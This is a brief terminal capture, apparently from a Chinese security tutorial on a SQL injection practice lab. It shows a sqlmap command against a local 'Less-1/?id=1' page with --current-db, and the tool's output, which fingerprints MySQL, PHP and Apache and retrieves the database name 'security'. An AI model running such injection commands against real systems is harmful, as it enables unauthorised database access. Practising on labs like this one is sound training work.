 root@NGLING:~# sqlmap -u http://192.168.0.114:5555/Less-1/?id=1 --current-db
{1.1.6#stable}
---
[17:15:51] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache 2.4.23
back-end DBMS: MySQL 5
[17:15:51] [INFO] fetching current database
current database:    'security'
[17:15:51] [INFO] fetched data logged to text files under '/root/.sqlmap/output/19
2.168.0.114'
[*] shutting down at 17:15:51
悦信安